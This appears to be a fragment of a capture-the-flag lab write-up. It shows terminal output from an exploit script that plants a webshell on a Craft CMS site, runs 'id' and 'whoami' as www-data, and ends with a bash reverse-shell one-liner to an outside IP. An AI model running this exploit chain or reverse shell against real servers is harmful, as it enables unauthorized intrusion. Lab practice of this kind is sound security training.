 ❯ python3 craft-cms.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> whoami
www-data
> bash -c "bash -i >& /dev/tcp/10.10.16.5/443 0>&1"